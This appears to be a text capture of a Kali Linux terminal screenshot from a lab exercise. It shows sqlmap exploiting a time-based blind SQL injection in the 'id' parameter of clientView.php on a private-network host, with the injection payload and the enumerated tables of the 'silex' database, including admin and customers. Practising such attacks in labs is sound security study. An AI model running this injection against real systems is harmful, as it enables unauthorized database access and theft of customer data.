 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# sqlmap -u http://192.168.56.20/Unit990/pages/clientView.php?id=13 -D silex --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.1.4#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:00:04
[14:00:04] [INFO] resuming back-end DBMS 'mysql'
[14:00:04] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.56.20:80/Unit990/admin.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'dxFx'='dxFx
---
[14:00:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[14:00:06] [INFO] fetching tables for database: 'silex'
[14:00:06] [INFO] fetching number of tables for database 'silex'
[14:00:06] [INFO] resumed: 6
[14:00:06] [INFO] resumed: admin
[14:00:06] [INFO] resumed: categories
[14:00:06] [INFO] resumed: customers
[14:00:06] [INFO] resumed: formula
[14:00:06] [INFO] resumed: home_type
[14:00:06] [INFO] resumed: sub_category
Database: silex
[6 tables]
+--------------+
| admin        |
| categories   |
| customers    |
| formula      |
| home_type    |
| sub_category |
+--------------+
[14:00:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.20'